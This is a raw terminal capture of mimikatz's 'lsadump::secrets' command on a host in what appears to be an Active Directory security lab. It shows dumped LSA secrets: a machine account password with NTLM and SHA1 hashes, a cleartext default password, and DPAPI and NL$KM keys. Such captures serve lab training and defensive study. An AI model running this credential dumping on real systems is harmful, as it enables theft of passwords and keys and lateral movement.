 mimikatz # lsadump::secrets
Domain : APP1
SysKey : a16553cf2f4468264bc389c33eb16603
Local name : APP1 ( S-1-5-21-2994193089-1372080901-4103987574 )
Domain name : CHILD0 ( S-1-5-21-1420805320-1455282633-3118636415 )
Domain FQDN : child.adsec.lab
Policy subsystem is : 1.12
LSA Key(s) : 1, default {b4f0bb95-ebb0-89a1-b892-1ec4c8a6aa96}
[00] {b4f0bb95-ebb0-89a1-b892-1ec4c8a6aa96} 08aabba2a90de0f2678290d2aba46beec05d2045f3e095b67c5fefca4ebe4e60
Secret : $MACHINE.ACC
cur/text: !@mA;38?@lk9kM>:$?osrE\+NhO_ WA0m?#I%oysS^1'h^=tpVHfeE c2f:r8#5FP%yvs.50mIn!#LU N7F07V8UIQ\`67J^D%8tK(CC.
<cqZf-RzGy
NTLM:13d3341e23ab5b116955368b1623cf6e
SHA1:dbd468a3da62eb6cac7849b4764243ac136786d0
old/text: !@mA;38?@lk9kM>:$?osrE\+NhO_ WA0m?#I%oysS^1'h^=tpVHfeE c2f:r8#5FP%yvs.50mIn!#LU N7F07V8UIQ\`67J^D%8tK(CC.
<cqZf-RzGy
NTLM:13d3341e23ab5b116955368b1623cf6e
SHA1:dbd468a3da62eb6cac7849b4764243ac136786d0
Secret : DefaultPassword
old/text: admin123!@#
Secret : DPAPI_SYSTEM
cur/hex : 01 00 00 00 53 9b 73 6a cc 06 5e 80 c8 16 d2 59 7d bf 65 31 e3 56 9b 46 74 21 e5 f1 87 fe 4e b3 b5 72 55
d8 69 72 0c 1c f9 e6
full: 539b736acc065e80c816d2597dbf6531e3569b467421e5f187fe4eb3b5725569f0d869720c1cf9e6
m/u : 539b736acc065e80c816d2597dbf6531e3569b46 / 7421e5f187fe4eb3b5725569f0d869720c1cf9e6
old/hex : 01 00 00 00 01 03 6c dd a8 c9 31 b0 1f 3d f7 bc 96 68 a1 68 48 27 71 82 69 20 42 6c fa 02 e8 51 40 6f c6
29 7d 2f 51 8c 85 f8
full: 01036cdda8c931b01f3df7bc9668a168482771826920426cfa02e851406fc61582297d2f518c85f8
m/u : 01036cdda8c931b01f3df7bc9668a16848277182 / 6920426cfa02e851406fc61582297d2f518c85f8
Secret : NL$KM
cur/hex : e8 23 a2 6e 76 8c 95 35 15 15 1f a2 fa d9 15 69 24 90 f6 e4 23 88 12 34 20 a3 fc b0 2d ac cb e7 45 c0 6c
c2 f6 ed fb 09 a8 34 ea 35 8c ad f5 1f 80 ab 85 4d e7 b4 24 bc d9 93 ee 78 04 4d